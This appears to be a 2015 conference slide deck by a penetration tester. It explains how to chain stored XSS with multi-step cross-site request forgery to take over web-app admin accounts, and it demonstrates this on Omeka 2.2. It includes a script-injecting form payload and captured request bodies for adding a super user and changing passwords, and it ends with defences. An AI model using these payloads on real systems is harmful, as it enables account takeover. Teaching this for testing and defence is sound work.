

# Multi-Post XSRF Web App Exploitation, total pwnage

**Adrien de Beaupré SANS ISC Handler Tester of pens Certified SANS Instructor Intru-Shun.ca Inc.** SecTor 2015

#### Introduction



- Web application vulnerabilities.
- What is XSRF?
- Code.
- Demo.

Founding member of the Fellowship Of Testers Of Pens #FOTOP

#### Doing a pentest



- I enjoy performing penetration tests, I also enjoy teaching how to do penetration testing correctly.
- Never consider the vulnerabilities in isolation, using them in combination truly demonstrates the risk and impact.
- Pillage and pivot!
- The list of things that one application was vulnerable to was quite impressive!

## Vulnerabilities



- Content can be framed.
- Cross Site Scripting XSS.
- Method interchange (POST and GET).
- Cross Site Request Forgery XSRF.
- User enumeration via forgot password function.
- Administrators can disable their own account.
- ... and many others...

### **XSS**



- Cross Site Scripting, aka XSS, script injection.
- The application had a help desk function.
- Any user could create a trouble ticket.
- Ticket will be first viewed by administrator.
- Script executes in the administrator browser.
- Administrator can perform all of the functions vulnerable to XSRF.

## **XSRF**



- Cross-Site Request Forgery is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated (OWASP).
- This attack takes advantage of the application trusting any transaction coming from a browser where a user has an existing and valid session, or where one can be established automatically (SSO).

#### XSS + XSRF



- XSS and XSRF are like cousins, that get along very well, sneaky mischievous cousins.
- Persistent Admin XSS within the application guarantees the attacker that the administrator will execute the code, the code will execute the XSRF transaction(s).
- We want more than one transaction, hence the multi-post.

## Requirements for XSRF



- The use has an existing or can create automatically a valid session.
- The transaction has predictable parameters.
- The victim click on a link, or types in a URL, or XSS.
- The transaction is attractive to the attacker  $\heartsuit$
- The attacker has knowledge of the above, or is very lucky.

#### XSRF Functions



- All the interesting ones in this app are as admin.
	- •Add a user.
	- •Change user password.
	- •Put user in group.
	- •Enable user.
	- •Disable user.
	- •Logout.

#### What did we want to do?



- We needed a demo to show C-levels.
- Add a new user and in administrator group.
- Lockout the super-user account.
- Logout the super-user account.
- Did the functions in the correct order.
- Each function would wait for last to complete.
- Was all in one HTML page, one click shopping!
- Would force the administrator to view a certain Rick Astley video.

#### Rick Astley



#### OK, we didn't do the last one, that would be WAY too mean.



#### Google-Foo



- Needed to find multi-post XSRF code.
- Found Tim Tomes @lanmaster53

[http://www.lanmaster53.com/2013/07/multi](http://www.lanmaster53.com/2013/07/multi-post-csrf/)post-csrf/

• We based our code on his. He and Ethan Robish based their code on

[http://ceriksen.com/2012/09/29/two-stage-csrf](http://ceriksen.com/2012/09/29/two-stage-csrf-attacks/)attacks/

#### Pseudo code



- HTML to inject in XSS.
- 1 form per transaction.
- 1 iframe per form.
- **onload="runme();"** $>$
- JavaScript:
	- –The runme submits the forms one by one, in order, waiting for each one to complete.

### Needed a vulnerable app



- Back to Google.
- I needed an app that was vulnerable for the live demo -> Omeka.

[http://www.zeroscience.mk/en/vulnerabilities/Z](http://www.zeroscience.mk/en/vulnerabilities/ZSL-2014-5193.php) SL-2014-5193.php

• Free open source content management application.

<http://omeka.org/>

## Omeka



- Is vulnerable to XSRF in admin functions.
- I could not use the application that I did the pen test for as a demonstration or public PoC.
- Omeka is easy to install and easy to exploit!





Powered by Omeka | Documentation | Support Forums

Version 2.2 | System Information



#### \* required field

Username\*

Username must be 30 characters or fewer. Whitespace is not allowed.

foo

bar

Display Name\* Name as it should be displayed on the site

Email\*

Role\*

foo@intru-shun.ca

Roles describe the permissions a user has. See documentation for details.

Super

#### Add User

 $\ddot{\phantom{0}}$ 



#### $use$ rname=foo&name=bar&email= foo%40intru-shun.ca&role=super&active=0 &active=1&submit=Save+Changes



#### **Change Password**

New Password\*

Password must be at least 6 characters long.

Repeat New Password\*

Save Password



#### new password=password123& new\_password\_confirm=password123&submit  $=$ Save+Password



• The persistent XSS in Omeka is in the API keys function.

<form action="http://omeka/admin/users/apikeys/1" method="POST">

<input type="hidden" name="api\_key\_label" value='<script>location.href="http://omeka/xsrfcode.html"</script>' />

<input type="hidden" name="update\_api\_keys" value="Update+API+Keys" />

<input type="submit" value="Insert" /></form>









## Demo showed the attack



- We used visible iframes for the demo.
- We didn't have to, could have easily made them invisible and have the happy victim watching a video.
- No not that one, rickrolling is mean, and unprofessional in this case.



OWASP ZAP



- The OWASP Zed Attack Proxy (ZAP) is an easy to use integrated penetration testing tool for finding vulnerabilities in web applications.
- I used the Zed Attack Proxy both to identify the XSRF issue and to create the PoC code.

## XSRF Defences



- Add a random nonce/token to important forms. The only real defence, performance issues.
- referer HTTP header, Origin header, Captcha, reauth, OTP. UX!!!!!!
- Use multiple forms, easily bypassed by multi-post technique.





#### Now we cross our fingers

https://isc.sans.edu/forums/diary/18507



Note: no goats were harmed in the demo gods sacrifice!

#### Thanks!



Adrien de Beaupré SANS ISC Handler Certified SANS Instructor Independent Consultant Intru-Shun.ca Inc. #BSidesOttawa @adriendb adrien@intru-shun.ca